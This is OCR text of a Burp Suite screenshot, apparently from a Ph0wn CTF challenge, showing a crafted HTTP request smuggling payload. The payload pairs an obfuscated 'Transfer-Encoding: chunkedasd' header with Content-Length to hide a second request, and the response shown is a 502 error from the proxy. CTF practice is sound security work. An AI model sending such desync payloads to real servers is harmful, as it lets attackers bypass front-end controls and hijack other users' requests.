 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 GET /down HTTP/1.1
2 Host: challenges.ph0wn.org:8002
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Cache-Control: max-age=0
10 Cookie: session=93648bf1-c33b-4518-9460-0d4acb9f2402
11 Transfer-Encoding: chunkedasd
12 Content-Length: 4
13
14 6b
15 GET /left HTTP/1.1
16 Host: challenges.ph0wn.org:8002
17 Cookie: session=93648bf1-c33b-4518-9460-0d4acb9f2402
18
19 0
20
21 GET / HTTP/1.1
22 Host: challenges.ph0wn.org:8002
23
24
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
ph0wn
Ph0wn Security Camera
HTTP/1.1 502 Bad Gateway Server: mitmproxy 6.0.0 Connection: close Content-Length: 324 Content-Type: text/html
502 Bad Gateway
ProtocolException("Error in HTTP connection: TcpDisconnect('[Errno 104] Connection reset by peer')")